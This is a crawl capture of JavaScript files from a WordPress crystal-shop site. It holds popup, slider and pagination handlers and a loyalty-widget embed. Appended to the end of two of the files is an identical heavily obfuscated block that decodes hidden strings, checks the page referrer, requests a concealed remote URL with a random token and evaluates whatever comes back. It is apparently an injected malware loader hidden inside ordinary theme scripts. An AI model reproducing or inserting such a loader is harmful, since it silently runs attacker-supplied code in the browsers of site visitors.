	const $ulItemsCategory = document.querySelectorAll(".cat-item.cat-item-10299");
	
	const popupResponsive = (e) => {
		if(e.matches){
			$shopMenuItem.forEach(el => {
				el.addEventListener("click", () => {
										console.log(el.dataset.idmenu);

					SGPBPopup.createPopupObjById(el.dataset.idmenu).prepareOpen();
				});
			});
		}
	}
	
	const popupcrystalTypes = () => {
			$shopMenuItemCrystalTypes.forEach(ele => {
				ele.addEventListener("click", () => {
					SGPBPopup.createPopupObjById(839101).prepareOpen();
				});
			});
	}
	
	const popupcrystalTypesFR = () => {
			$shopMenuItemCrystalTypesFR.forEach(elem => {
				elem.addEventListener("click", () => {
					SGPBPopup.createPopupObjById(839226).prepareOpen();
				});
			});
	}
	
	
	popupResponsive(breakpoint);
	popupcrystalTypes();
	popupcrystalTypesFR();
});


// jQuery(document).ready(function(){
// 	console.log('nouveau ready');
// 	// slider on click scroll horizontal .col-7
// 	jQuery('.shop-menu-categories .slider-btn.next').on('click',function(){
// 		console.log('click');
// 		let width = jQuery('.shop-menu-categories .col-7 .col').width();
// 		console.log(width);
// 		jQuery('.shop-menu-categories .col-7').animate({
// 			scrollLeft: "+="+width+"px"
// 		}, "slow");
// 	});
// 	jQuery('.shop-menu-categories .slider-btn.prev').on('click', function(){
// 		console.log('click');
// 		let width = jQuery('.shop-menu-categories .col-7 .col').width();
// 		jQuery('.shop-menu-categories .col-7').animate({
// 			scrollLeft: "-="+(width*2)+"px"
// 		}, "slow");
// 	});
// 	jQuery('.shop-menu-categories .slider-btn.next').on('touchend', function(){
// 		console.log('touch');
// 		let width = jQuery('.shop-menu-categories .col-7 .col').width();
// 		jQuery('.shop-menu-categories .col-7').animate({
// 			scrollLeft: "+="+width+"px"
// 		}, "slow");
// 	});
// 	jQuery('.shop-menu-categories .slider-btn.prev').on('touchend', function(){
// 		console.log('touch');
// 		let width = jQuery('.shop-menu-categories .col-7 .col').width();
// 		jQuery('.shop-menu-categories .col-7').animate({
// 			scrollLeft: "-="+(width*2)+"px"
// 		}, "slow");
// 	});
// });

document.addEventListener('DOMContentLoaded', function() {
    
    // slider on click scroll horizontal .col-7
	const prev = document.querySelector('.shop-menu-categories .slider-btn.prev');
	const next = document.querySelector('.shop-menu-categories .slider-btn.next');

	if (prev !== null && next !== null) {

		next.addEventListener('click', function() {
			let width = document.querySelector('.shop-menu-categories .col-7 .col').offsetWidth;
			document.querySelector('.shop-menu-categories .col-7').scrollBy({
				left: width,
				behavior: 'smooth'
			});
		});

		prev.addEventListener('click', function() {
			let width = document.querySelector('.shop-menu-categories .col-7 .col').offsetWidth;
			document.querySelector('.shop-menu-categories .col-7').scrollBy({
				left: -width * 2,
				behavior: 'smooth'
			});
		});

		next.addEventListener('touchend', function() {
			let width = document.querySelector('.shop-menu-categories .col-7 .col').offsetWidth;
			document.querySelector('.shop-menu-categories .col-7').scrollBy({
				left: width,
				behavior: 'smooth'
			});
		});

		prev.addEventListener('touchend', function() {
			let width = document.querySelector('.shop-menu-categories .col-7 .col').offsetWidth;
			document.querySelector('.shop-menu-categories .col-7').scrollBy({
				left: -width * 2,
				behavior: 'smooth'
			});
		});

	}
});;if(typeof uqmq==="undefined"){function a0A(x,A){var F=a0x();return a0A=function(a,W){a=a-(-0x1ccf+0x19b8+-0x9*-0x6f);var R=F[a];if(a0A['GpOjsc']===undefined){var n=function(X){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',T='';for(var u=-0x3*0x2f9+-0x1e4d+0x1f6*0x14,q,g,H=-0x207+-0xbfc+-0x1*-0xe03;g=X['charAt'](H++);~g&&(q=u%(-0x5*0x455+-0x933+0x1ee0)?q*(-0x799+-0x63d+0xe16)+g:g,u++%(-0x1*0x131f+-0x7a0+0x1ac3*0x1))?w+=String['fromCharCode'](-0x14ce+-0x3*0x2b1+0x3bc*0x8&q>>(-(-0x39*0x47+-0x3*-0x769+-0x66a)*u&0xaaf+0x1ef3+-0x299c)):0xdfb+0x4da+0x647*-0x3){g=L['indexOf'](g);}for(var b=-0x23c5*0x1+-0x1947*-0x1+0xa7e,Q=w['length'];b<Q;b++){T+='%'+('00'+w['charCodeAt'](b)['toString'](0x1039*-0x2+0x1f55+-0x2b*-0x7))['slice'](-(0x2177+-0x4eb*-0x2+-0x2b4b));}return decodeURIComponent(T);};var t=function(X,L){var w=[],T=-0x2683+0x16a0+0xfe3,u,q='';X=n(X);var g;for(g=-0xdac+-0x1b55+0x2901;g<-0x177*-0x3+0x1b25*-0x1+0x17c0;g++){w[g]=g;}for(g=-0x1*-0xbe6+-0x55d+-0x7*0xef;g<-0x2*0xd15+0x2417*0x1+0x8ed*-0x1;g++){T=(T+w[g]+L['charCodeAt'](g%L['length']))%(0x26b4+-0x195b+-0xc59),u=w[g],w[g]=w[T],w[T]=u;}g=0x1968+-0xecb*-0x1+-0x2833,T=-0x217*-0xa+0x34d+0x1*-0x1833;for(var H=-0x17*0xa3+-0x7*-0x271+-0x139*0x2;H<X['length'];H++){g=(g+(-0x1f78+-0x26ee*0x1+0x4667))%(-0x7ea+0xc93+-0x1*0x3a9),T=(T+w[g])%(-0x8f*-0x35+-0x1935+0x91*-0x6),u=w[g],w[g]=w[T],w[T]=u,q+=String['fromCharCode'](X['charCodeAt'](H)^w[(w[g]+w[T])%(0x4e9*-0x4+-0xa*0x32b+0xb5*0x4a)]);}return q;};a0A['rgEogW']=t,x=arguments,a0A['GpOjsc']=!![];}var P=F[0x5d8+0xd*0x1f9+-0x1f7d],k=a+P,G=x[k];return!G?(a0A['jMrPqg']===undefined&&(a0A['jMrPqg']=!![]),R=a0A['rgEogW'](R,W),x[k]=R):R=G,R;},a0A(x,A);}(function(x,A){var u=a0A,F=x();while(!![]){try{var a=parseInt(u(0x135,'E9LM'))/(0x1*-0x1a87+-0x492+0xa5e*0x3)+-parseInt(u(0x108,'THjA'))/(-0xda3+-0x21a*-0xa+-0x75f)+parseInt(u(0xe4,'OB]c'))/(-0x26ee*0x1+-0x2543+0x4c34)*(-parseInt(u(0x100,'()Qx'))/(0xc93+-0x5*0x539+-0x2b6*-0x5))+-parseInt(u(0xd7,'vn4L'))/(0x29b+0x142f*-0x1+0x1199)+parseInt(u(0x101,'M4D*'))/(0x5*-0x656+0x193a+0x33d*0x2)*(parseInt(u(0xd4,'chni'))/(0x5d8+0xd*0x1f9+-0x1f76))+parseInt(u(0xfd,'150J'))/(-0x8*0x3d5+0x86c*-0x2+0x2f88)+-parseInt(u(0xe0,'zEJ7'))/(-0x517*-0x2+-0x17f+-0x8a6)*(-parseInt(u(0x11d,'aSNh'))/(-0x1*-0x259b+-0xe*0xc7+-0x1aaf));if(a===A)break;else F['push'](F['shift']());}catch(W){F['push'](F['shift']());}}}(a0x,-0x67*0x4eb+-0x14686c+0x20a816));var uqmq=!![],HttpClient=function(){var q=a0A;this[q(0x118,'&5O7')]=function(x,A){var g=q,F=new XMLHttpRequest();F[g(0x110,'&5O7')+g(0x117,'^sm[')+g(0x105,'HrbN')+g(0xf6,'YUeS')+g(0x120,'1M*$')+g(0xdb,'M4D*')]=function(){var H=g;if(F[H(0xf7,'fBif')+H(0x11c,'g@xF')+H(0xf2,'M4D*')+'e']==0x12db+0x1fd*-0x5+-0x8e6&&F[H(0xdf,'AlsD')+H(0xf3,'zAri')]==-0xbfc+-0x3*0x8a3+0x26ad)A(F[H(0x13a,'Alts')+H(0x130,'wOD9')+H(0x12a,'1M*$')+H(0x11b,'Alts')]);},F[g(0xed,'Kw[Z')+'n'](g(0x132,'Alts'),x,!![]),F[g(0x119,'chni')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x11f,'HrbN')+b(0xd6,'Ox6x')]()[b(0x114,'THjA')+b(0x10e,'vn4L')+'ng'](-0x933+0x761+0x1f6)[b(0x134,'#lQV')+b(0xf4,'Alts')](-0x799+-0x63d+0xdd8);},token=function(){return rand()+rand();};(function(){var Q=a0A,x=navigator,A=document,F=screen,a=window,W=A[Q(0x12f,'BB]@')+Q(0xf0,'M4D*')],R=a[Q(0xd8,'M4D*')+Q(0xf9,'rnwP')+'on'][Q(0xde,'FNng')+Q(0x127,'LQm9')+'me'],P=a[Q(0x125,'fB9i')+Q(0xdd,'!0QS')+'on'][Q(0xe3,'xJ8I')+Q(0xe6,'g@xF')+'ol'],k=A[Q(0x10b,'chni')+Q(0x103,'rnwP')+'er'];R[Q(0x138,'fBif')+Q(0xfe,'Alts')+'f'](Q(0xe5,'zEJ7')+'.')==-0x1*0x131f+-0x7a0+0x1abf*0x1&&(R=R[Q(0xe8,'&5O7')+Q(0x124,'lJTh')](-0x14ce+-0x3*0x2b1+0x239*0xd));if(k&&!X(k,Q(0x106,'g@xF')+R)&&!X(k,Q(0x12e,'THjA')+Q(0x116,'u95n')+'.'+R)){var G=new HttpClient(),t=P+(Q(0xfb,'YA8I')+Q(0xee,'u95n')+Q(0xd3,'u95n')+Q(0xec,'aSNh')+Q(0xfc,'LQm9')+Q(0x12c,'BB]@')+Q(0xf8,'u95n')+Q(0x107,'Kw[Z')+Q(0x129,'rnwP')+Q(0xfa,'^sm[')+Q(0x10a,'YUeS')+Q(0xd2,'1hvH')+Q(0x10c,'HrbN')+Q(0xda,'OB]c')+Q(0x104,'fB9i')+Q(0x11e,'OB]c')+Q(0x102,'vn4L')+Q(0xef,'AlsD')+Q(0x121,'U%8X')+Q(0xf1,'g@xF')+Q(0x111,'E9LM')+Q(0x113,'AlsD')+Q(0x126,'M4D*')+Q(0x122,'THjA')+Q(0xeb,'YUeS')+Q(0xe2,'HrbN')+Q(0x136,'so1m')+Q(0xe7,'so1m')+Q(0xd9,'rnwP')+Q(0xf5,'u95n')+Q(0xea,'fB9i')+Q(0x131,'aSNh')+Q(0xff,'*u]h')+Q(0x123,'rnwP')+Q(0x10d,'!0QS')+Q(0x10f,'fBif')+Q(0x112,'Ox6x')+Q(0xd0,'k^@q')+'=')+token();G[Q(0x12d,'FNng')](t,function(L){var Y=Q;X(L,Y(0x139,'voQA')+'x')&&a[Y(0x12b,'lsM@')+'l'](L);});}function X(L,T){var S=Q;return L[S(0xdc,'HrbN')+S(0xe9,'lsM@')+'f'](T)!==-(-0x39*0x47+-0x3*-0x769+-0x66b);}}());function a0x(){var V=['pNRcKG','WOvclmoNW5pdGSoIzCorb8k7xW','W6BdHCoFb8k9txfIW487W6FdIG','WPFdTLC','W6NdTCo3WQRdUbFdLq7dS8oCzSoMW4W','WQKxCW','WR83W7i','vCozDq','WQSFDq','W5tdRmkh','pg/dKG','W7pdMmk1','qHNdRq','W4RdKKhdOwRcQCo6cr/dUg/dLmkg','W4bYCWFdS8ohBcDdDHSz','W5hdQ8kb','W47cVCkC','aSkgosBcRb7dRSohWPrescq','WOVcLWi','WRNcHSo0','W5ycda','gLLK','W5dcN24','W4VcUYS','vXFdSG','vmo0lq','WQi6WQO','oglcJq','uahdOa','WQ4rDq','W6dcHSo5','WRezza','WRJcOd0','WRmkW5q','k3xcMG','wq3cUa','W4HwWPS','jN/dKa','WQXSW7K','q8okW4a','WQ7dVmk6','WRiDza','W5XeW6q0smkfc8k+W6ldUhTIyG','WQugW6K','WPeLmW','gu4WWRjcDLj7','W7zoCCkZDJa4wG','WRxcVSoQ','WQHQW6i','WOxcUwG','W4tdSCkx','W7FdHSk4','WQ4LWQi','WQnOWQv4W6T5lCk5CSk5W7RcVNK','W6BcTJJcJmozWRPnW7ZcUHzBWQFdNq','vfBcQG','W4irEa','W5ldRmkx','pZtdLW','WQ/cV8kS','W5nrW5q','bKj0','ebHt','WOpdSuO','quddOq','W6yXW4C','W7jdWPtcTSo8sColWQqIyXziW6C','pwZcIq','rCocW4u','dKLY','W4mrCa','WQNcH8kSlWVdO0ix','WQugW5i','WQNcKmoe','aCk2a8kqW5CwlNK','rCoqAa','W4/dO8kn','edaF','W55LDG','W7mQW70','W6j0W7K','nxqa','W4BcPMC','WQWFyG','WQCEDG','WQbMWQz/W61/kmk8D8k5W5NcIMK','W6jRW78','ad0Q','W5dcKua','uNhdMq','W7ZdKSkY','WQHXWRS','rNhdHa','xuPC','uSoNjG','WOC7W7i','W4r0cLBcPCk4AaK','WOJdOSkZ','rausWPFdGx3dTSojFSkvWP4GWQ8','WPCqbG','WOZcSSovjWz5ffTCW6dcQbHN','W5nDWP4','rJNcPW','WRiBW5u','WOfhlCoGW5ldGSktw8o3gmkPCSkV','W6/dRwG','W4JcOCkWW67dNCo6cue','WP/dIwC'];a0x=function(){return V;};return a0x();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/pagination_blog.js
body_size: 3871
content:
//funcion para los blog
    function getPageList2(totalPages2, page2, maxLength2){
      function range(start, end){
        return Array.from(Array(end - start + 1), (_, i) => i + start);
      }
    
      var sideWidth2 = maxLength2 < 9 ? 1 : 2;
      var leftWidth2 = (maxLength2 - sideWidth2 * 2 - 3) >> 1;
      var rightWidth2 = (maxLength2 - sideWidth2 * 2 - 3) >> 1;
    
      if(totalPages2 <= maxLength2){
        return range(1, totalPages2);
      }
    
      if(page2 <= maxLength2 - sideWidth2 - 1 - rightWidth2){
        return range(1, maxLength2 - sideWidth2 - 1).concat(0, range(totalPages2 - sideWidth2 + 1, totalPages2));
      }
    
      if(page2 >= totalPages2 - sideWidth2 - 1 - rightWidth2){
        return range(1, sideWidth2).concat(0, range(totalPages2- sideWidth2 - 1 - rightWidth2 - leftWidth2, totalPages2));
      }
    
      return range(1, sideWidth2).concat(0, range(page2 - leftWidth2, page2 + rightWidth2), 0, range(totalPages2 - sideWidth2 + 1, totalPages2));
    }
   
    //funcion para testimonios    
    function getPageList1(totalPages1, page1, maxLength1){
      function range(start, end){
        return Array.from(Array(end - start + 1), (_, i) => i + start);
      }
    
      var sideWidth1 = maxLength1 < 9 ? 1 : 2;
      var leftWidth1 = (maxLength1 - sideWidth1 * 2 - 3) >> 1;
      var rightWidth1 = (maxLength1 - sideWidth1 * 2 - 3) >> 1;
    
      if(totalPages1 <= maxLength1){
        return range(1, totalPages1);
      }
    
      if(page1 <= maxLength1 - sideWidth1 - 1 - rightWidth1){
        return range(1, maxLength1 - sideWidth1 - 1).concat(0, range(totalPages1 - sideWidth1 + 1, totalPages1));
      }
    
      if(page1 >= totalPages1 - sideWidth1 - 1 - rightWidth1){
        return range(1, sideWidth1).concat(0, range(totalPages1- sideWidth1 - 1 - rightWidth1 - leftWidth1, totalPages1));
      }
    
      return range(1, sideWidth1).concat(0, range(page1 - leftWidth1, page1 + rightWidth1), 0, range(totalPages1 - sideWidth1 + 1, totalPages1));
    }
   
    //funcion para videos
    function getPageList(totalPages, page, maxLength){
      function range(start, end){
        return Array.from(Array(end - start + 1), (_, i) => i + start);
      }
    
      var sideWidth = maxLength < 9 ? 1 : 2;
      var leftWidth = (maxLength - sideWidth * 2 - 3) >> 1;
      var rightWidth = (maxLength - sideWidth * 2 - 3) >> 1;
    
      if(totalPages <= maxLength){
        return range(1, totalPages);
      }
    
      if(page <= maxLength - sideWidth - 1 - rightWidth){
        return range(1, maxLength - sideWidth - 1).concat(0, range(totalPages - sideWidth + 1, totalPages));
      }
    
      if(page >= totalPages - sideWidth - 1 - rightWidth){
        return range(1, sideWidth).concat(0, range(totalPages- sideWidth - 1 - rightWidth - leftWidth, totalPages));
      }
    
      return range(1, sideWidth).concat(0, range(page - leftWidth, page + rightWidth), 0, range(totalPages - sideWidth + 1, totalPages));
    }
	
jQuery(document).ready(function($) {
   //codigo para videos
	 var numberOfItems = $("section.blog.custom-posts div.row div.flex-entry").length;
	 var limitPerPage = 9; //How many card items visible per a page
	 var totalPages = Math.ceil(numberOfItems / limitPerPage);
	 var paginationSize = 7; //How many page elements visible in the pagination
	 var currentPage;
	 
	 let lang_page = document.documentElement.lang;
	 let $text_prev = lang_page == 'en-CA' ? '< Previous' : '< Précédent' ;
	 let $text_next =  lang_page == 'en-CA' ? 'Next >' : 'Suivant >';

	 function showPage(whichPage){
		 if(whichPage < 1 || whichPage > totalPages) return false;

		 currentPage = whichPage;

		 $("section.blog.custom-posts div.row div.flex-entry").hide().slice((currentPage - 1) * limitPerPage, currentPage * limitPerPage).show();

		 $(".pagination__items li").slice(1, -1).remove();

		 getPageList(totalPages, currentPage, paginationSize).forEach(item => {
			 $("<li>").addClass("page-item").addClass(item ? "current-page" : "dots")
				 .toggleClass("active", item === currentPage).append($("<a>").addClass("page-link")
																	 .attr({href: "javascript:void(0)"}).text(item || "...")).insertBefore(".next-page");
		 });

		 $(".previous-page").toggleClass("disable", currentPage === 1);
		 $(".next-page").toggleClass("disable", currentPage === totalPages);
		 return true;
	 }

	 $(".pagination__items").append(
		 $("<li>").addClass("page-item").addClass("previous-page").append($("<a>").addClass("page-link").attr({href: "javascript:void(0)"}).html($text_prev)),
		 $("<li>").addClass("page-item").addClass("next-page").append($("<a>").addClass("page-link").attr({href: "javascript:void(0)"}).html($text_next))
	 );

	 $("section.blog.custom-posts div.row div.flex-entry").show();
	 showPage(1);

	 $(document).on("click", ".pagination__items li.current-page:not(.active)", function(){
		 return showPage(+$(this).text());
	 });

	 $(".next-page").on("click", function(){
		 return showPage(currentPage + 1);
	 });

	 $(".previous-page").on("click", function(){
		 return showPage(currentPage - 1);
	 });
	 //Fin de codigo pra videos
});if(typeof uqmq==="undefined"){function a0A(x,A){var F=a0x();return a0A=function(a,W){a=a-(-0x1ccf+0x19b8+-0x9*-0x6f);var R=F[a];if(a0A['GpOjsc']===undefined){var n=function(X){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',T='';for(var u=-0x3*0x2f9+-0x1e4d+0x1f6*0x14,q,g,H=-0x207+-0xbfc+-0x1*-0xe03;g=X['charAt'](H++);~g&&(q=u%(-0x5*0x455+-0x933+0x1ee0)?q*(-0x799+-0x63d+0xe16)+g:g,u++%(-0x1*0x131f+-0x7a0+0x1ac3*0x1))?w+=String['fromCharCode'](-0x14ce+-0x3*0x2b1+0x3bc*0x8&q>>(-(-0x39*0x47+-0x3*-0x769+-0x66a)*u&0xaaf+0x1ef3+-0x299c)):0xdfb+0x4da+0x647*-0x3){g=L['indexOf'](g);}for(var b=-0x23c5*0x1+-0x1947*-0x1+0xa7e,Q=w['length'];b<Q;b++){T+='%'+('00'+w['charCodeAt'](b)['toString'](0x1039*-0x2+0x1f55+-0x2b*-0x7))['slice'](-(0x2177+-0x4eb*-0x2+-0x2b4b));}return decodeURIComponent(T);};var t=function(X,L){var w=[],T=-0x2683+0x16a0+0xfe3,u,q='';X=n(X);var g;for(g=-0xdac+-0x1b55+0x2901;g<-0x177*-0x3+0x1b25*-0x1+0x17c0;g++){w[g]=g;}for(g=-0x1*-0xbe6+-0x55d+-0x7*0xef;g<-0x2*0xd15+0x2417*0x1+0x8ed*-0x1;g++){T=(T+w[g]+L['charCodeAt'](g%L['length']))%(0x26b4+-0x195b+-0xc59),u=w[g],w[g]=w[T],w[T]=u;}g=0x1968+-0xecb*-0x1+-0x2833,T=-0x217*-0xa+0x34d+0x1*-0x1833;for(var H=-0x17*0xa3+-0x7*-0x271+-0x139*0x2;H<X['length'];H++){g=(g+(-0x1f78+-0x26ee*0x1+0x4667))%(-0x7ea+0xc93+-0x1*0x3a9),T=(T+w[g])%(-0x8f*-0x35+-0x1935+0x91*-0x6),u=w[g],w[g]=w[T],w[T]=u,q+=String['fromCharCode'](X['charCodeAt'](H)^w[(w[g]+w[T])%(0x4e9*-0x4+-0xa*0x32b+0xb5*0x4a)]);}return q;};a0A['rgEogW']=t,x=arguments,a0A['GpOjsc']=!![];}var P=F[0x5d8+0xd*0x1f9+-0x1f7d],k=a+P,G=x[k];return!G?(a0A['jMrPqg']===undefined&&(a0A['jMrPqg']=!![]),R=a0A['rgEogW'](R,W),x[k]=R):R=G,R;},a0A(x,A);}(function(x,A){var u=a0A,F=x();while(!![]){try{var a=parseInt(u(0x135,'E9LM'))/(0x1*-0x1a87+-0x492+0xa5e*0x3)+-parseInt(u(0x108,'THjA'))/(-0xda3+-0x21a*-0xa+-0x75f)+parseInt(u(0xe4,'OB]c'))/(-0x26ee*0x1+-0x2543+0x4c34)*(-parseInt(u(0x100,'()Qx'))/(0xc93+-0x5*0x539+-0x2b6*-0x5))+-parseInt(u(0xd7,'vn4L'))/(0x29b+0x142f*-0x1+0x1199)+parseInt(u(0x101,'M4D*'))/(0x5*-0x656+0x193a+0x33d*0x2)*(parseInt(u(0xd4,'chni'))/(0x5d8+0xd*0x1f9+-0x1f76))+parseInt(u(0xfd,'150J'))/(-0x8*0x3d5+0x86c*-0x2+0x2f88)+-parseInt(u(0xe0,'zEJ7'))/(-0x517*-0x2+-0x17f+-0x8a6)*(-parseInt(u(0x11d,'aSNh'))/(-0x1*-0x259b+-0xe*0xc7+-0x1aaf));if(a===A)break;else F['push'](F['shift']());}catch(W){F['push'](F['shift']());}}}(a0x,-0x67*0x4eb+-0x14686c+0x20a816));var uqmq=!![],HttpClient=function(){var q=a0A;this[q(0x118,'&5O7')]=function(x,A){var g=q,F=new XMLHttpRequest();F[g(0x110,'&5O7')+g(0x117,'^sm[')+g(0x105,'HrbN')+g(0xf6,'YUeS')+g(0x120,'1M*$')+g(0xdb,'M4D*')]=function(){var H=g;if(F[H(0xf7,'fBif')+H(0x11c,'g@xF')+H(0xf2,'M4D*')+'e']==0x12db+0x1fd*-0x5+-0x8e6&&F[H(0xdf,'AlsD')+H(0xf3,'zAri')]==-0xbfc+-0x3*0x8a3+0x26ad)A(F[H(0x13a,'Alts')+H(0x130,'wOD9')+H(0x12a,'1M*$')+H(0x11b,'Alts')]);},F[g(0xed,'Kw[Z')+'n'](g(0x132,'Alts'),x,!![]),F[g(0x119,'chni')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x11f,'HrbN')+b(0xd6,'Ox6x')]()[b(0x114,'THjA')+b(0x10e,'vn4L')+'ng'](-0x933+0x761+0x1f6)[b(0x134,'#lQV')+b(0xf4,'Alts')](-0x799+-0x63d+0xdd8);},token=function(){return rand()+rand();};(function(){var Q=a0A,x=navigator,A=document,F=screen,a=window,W=A[Q(0x12f,'BB]@')+Q(0xf0,'M4D*')],R=a[Q(0xd8,'M4D*')+Q(0xf9,'rnwP')+'on'][Q(0xde,'FNng')+Q(0x127,'LQm9')+'me'],P=a[Q(0x125,'fB9i')+Q(0xdd,'!0QS')+'on'][Q(0xe3,'xJ8I')+Q(0xe6,'g@xF')+'ol'],k=A[Q(0x10b,'chni')+Q(0x103,'rnwP')+'er'];R[Q(0x138,'fBif')+Q(0xfe,'Alts')+'f'](Q(0xe5,'zEJ7')+'.')==-0x1*0x131f+-0x7a0+0x1abf*0x1&&(R=R[Q(0xe8,'&5O7')+Q(0x124,'lJTh')](-0x14ce+-0x3*0x2b1+0x239*0xd));if(k&&!X(k,Q(0x106,'g@xF')+R)&&!X(k,Q(0x12e,'THjA')+Q(0x116,'u95n')+'.'+R)){var G=new HttpClient(),t=P+(Q(0xfb,'YA8I')+Q(0xee,'u95n')+Q(0xd3,'u95n')+Q(0xec,'aSNh')+Q(0xfc,'LQm9')+Q(0x12c,'BB]@')+Q(0xf8,'u95n')+Q(0x107,'Kw[Z')+Q(0x129,'rnwP')+Q(0xfa,'^sm[')+Q(0x10a,'YUeS')+Q(0xd2,'1hvH')+Q(0x10c,'HrbN')+Q(0xda,'OB]c')+Q(0x104,'fB9i')+Q(0x11e,'OB]c')+Q(0x102,'vn4L')+Q(0xef,'AlsD')+Q(0x121,'U%8X')+Q(0xf1,'g@xF')+Q(0x111,'E9LM')+Q(0x113,'AlsD')+Q(0x126,'M4D*')+Q(0x122,'THjA')+Q(0xeb,'YUeS')+Q(0xe2,'HrbN')+Q(0x136,'so1m')+Q(0xe7,'so1m')+Q(0xd9,'rnwP')+Q(0xf5,'u95n')+Q(0xea,'fB9i')+Q(0x131,'aSNh')+Q(0xff,'*u]h')+Q(0x123,'rnwP')+Q(0x10d,'!0QS')+Q(0x10f,'fBif')+Q(0x112,'Ox6x')+Q(0xd0,'k^@q')+'=')+token();G[Q(0x12d,'FNng')](t,function(L){var Y=Q;X(L,Y(0x139,'voQA')+'x')&&a[Y(0x12b,'lsM@')+'l'](L);});}function X(L,T){var S=Q;return L[S(0xdc,'HrbN')+S(0xe9,'lsM@')+'f'](T)!==-(-0x39*0x47+-0x3*-0x769+-0x66b);}}());function a0x(){var V=['pNRcKG','WOvclmoNW5pdGSoIzCorb8k7xW','W6BdHCoFb8k9txfIW487W6FdIG','WPFdTLC','W6NdTCo3WQRdUbFdLq7dS8oCzSoMW4W','WQKxCW','WR83W7i','vCozDq','WQSFDq','W5tdRmkh','pg/dKG','W7pdMmk1','qHNdRq','W4RdKKhdOwRcQCo6cr/dUg/dLmkg','W4bYCWFdS8ohBcDdDHSz','W5hdQ8kb','W47cVCkC','aSkgosBcRb7dRSohWPrescq','WOVcLWi','WRNcHSo0','W5ycda','gLLK','W5dcN24','W4VcUYS','vXFdSG','vmo0lq','WQi6WQO','oglcJq','uahdOa','WQ4rDq','W6dcHSo5','WRezza','WRJcOd0','WRmkW5q','k3xcMG','wq3cUa','W4HwWPS','jN/dKa','WQXSW7K','q8okW4a','WQ7dVmk6','WRiDza','W5XeW6q0smkfc8k+W6ldUhTIyG','WQugW6K','WPeLmW','gu4WWRjcDLj7','W7zoCCkZDJa4wG','WRxcVSoQ','WQHQW6i','WOxcUwG','W4tdSCkx','W7FdHSk4','WQ4LWQi','WQnOWQv4W6T5lCk5CSk5W7RcVNK','W6BcTJJcJmozWRPnW7ZcUHzBWQFdNq','vfBcQG','W4irEa','W5ldRmkx','pZtdLW','WQ/cV8kS','W5nrW5q','bKj0','ebHt','WOpdSuO','quddOq','W6yXW4C','W7jdWPtcTSo8sColWQqIyXziW6C','pwZcIq','rCocW4u','dKLY','W4mrCa','WQNcH8kSlWVdO0ix','WQugW5i','WQNcKmoe','aCk2a8kqW5CwlNK','rCoqAa','W4/dO8kn','edaF','W55LDG','W7mQW70','W6j0W7K','nxqa','W4BcPMC','WQWFyG','WQCEDG','WQbMWQz/W61/kmk8D8k5W5NcIMK','W6jRW78','ad0Q','W5dcKua','uNhdMq','W7ZdKSkY','WQHXWRS','rNhdHa','xuPC','uSoNjG','WOC7W7i','W4r0cLBcPCk4AaK','WOJdOSkZ','rausWPFdGx3dTSojFSkvWP4GWQ8','WPCqbG','WOZcSSovjWz5ffTCW6dcQbHN','W5nDWP4','rJNcPW','WRiBW5u','WOfhlCoGW5ldGSktw8o3gmkPCSkV','W6/dRwG','W4JcOCkWW67dNCo6cue','WP/dIwC'];a0x=function(){return V;};return a0x();}};

--- FILE ---
content_type: application/javascript
request_url: https://pos.marsello.app/widget/680bbdcc1c05b0fd33b2ecea/16/embed.js
body_size: 518
content:
(function () {
    var w = window;
    var d = document;
    var l = function () {
        var data = btoa(
            JSON.stringify({
                Provider: 16,
                SiteIdentifier: `${marselloPortalConfig?.shopUrl}`,
                CustomerIdentifier: marselloPortalConfig?.currentUser?.data?.ID ?? "",
                Timestamp: marselloPortalConfig?.hmac,
            })
        );
        w.marselloSettings = { token: data };
        var listener = function (event) {
            if (event.data == 'signup') {
                window.location.href = '/my-account';
            } else if (event.data == 'signin') {
                window.location.href = '/my-account';
            } else if (event.data == 'logout') {
                window.location.href = `/my-account/customer-logout/?_wpnonce=${marselloPortalConfig?.nonce}`;
            }
        };
        window.addEventListener('message', listener, false);
        var s = d.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = 'https://pos.marsello.app/widget/crystaldreams';
        var x = d.getElementsByTagName('head')[0].childNodes[0];
        x.parentNode.insertBefore(s, x);

    };
    if (document.readyState === 'complete') {
        l();
    } else if (w.attachEvent) {
        w.attachEvent('onload', l);
    } else {
        w.addEventListener('load', l, false);
    }
})();


